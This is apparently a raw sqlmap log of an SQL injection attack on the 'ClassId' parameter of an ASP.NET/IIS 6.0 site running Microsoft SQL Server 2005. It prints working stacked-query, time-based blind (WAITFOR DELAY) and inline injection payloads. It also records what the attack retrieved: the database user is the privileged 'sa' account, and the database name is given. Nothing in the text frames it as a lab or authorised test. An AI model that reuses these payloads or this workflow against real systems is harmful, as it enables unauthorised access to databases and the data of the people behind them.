 [*] starting at 23:51:56
[23:51:56] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:51:56] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ClassId
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ClassId=6; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ClassId=6 WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: ClassId=(SELECT CHAR(113)+CHAR(117)+CHAR(121)+CHAR(119)+CHAR(113)+(
SELECT (CASE WHEN (1485=1485) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(1
15)+CHAR(104)+CHAR(112)+CHAR(113))
---
[23:51:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[23:51:56] [INFO] fetching current user
[23:51:57] [INFO] retrieved: sa
current user: 'sa'
[23:51:57] [INFO] fetching current database
[23:51:57] [INFO] retrieved: pkpmbsjd(heb)
current database: 'pkpmbsjd(heb)'
[23:51:57] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[23:51:57] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\ '
[*] shutting down at 23:51:57